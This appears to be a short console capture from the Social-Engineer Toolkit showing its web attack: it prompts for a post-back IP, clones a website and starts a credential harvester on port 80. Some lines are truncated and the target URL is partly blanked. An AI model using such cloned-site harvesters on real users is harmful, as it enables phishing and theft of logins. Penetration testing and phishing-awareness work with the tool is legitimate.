 set:webattack> IP address for the POST back in Harvester/Tabnabbing [20 4]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https:// oes.com/
[*] Cloning the website: https:// es.com/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available.
bsite.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: